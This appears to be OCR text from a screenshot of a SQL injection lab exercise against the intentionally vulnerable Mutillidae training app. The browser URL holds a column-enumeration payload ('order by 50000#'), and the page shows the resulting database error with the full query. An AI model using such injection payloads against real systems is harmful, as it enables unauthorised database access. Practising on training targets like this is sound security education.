 Mozilla Firefox
10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index.php?page=user-info.php&username=timcore' order by 50000%23&password=timcore&user-info-php-submit-button=
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '50000' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='timcore' order by 50000#' AND password='timcore'
Did you setup/reset the DB?
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site